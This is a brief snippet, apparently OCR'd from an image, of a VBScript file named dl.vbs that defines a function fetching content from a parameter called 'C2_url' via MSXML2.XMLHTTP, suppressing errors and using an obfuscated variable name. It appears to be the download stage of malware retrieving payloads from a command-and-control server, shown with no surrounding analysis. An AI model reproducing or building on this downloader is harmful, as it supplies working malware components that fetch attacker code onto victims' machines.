 VB dl.vbs
1 Function Community(C2_url)
2 On Error Resume Next
3 Set IlOWIVn = CreateObject("MSXML2.XMLHTTP")
4 With IlOWIVn
5 .Open "GET", C2_url, False
6 .send
7 End With
8 If IlOWIVn.Status = 200 Then
9 Community = IlOWIVn.ResponseBody
10 End If
11 End Function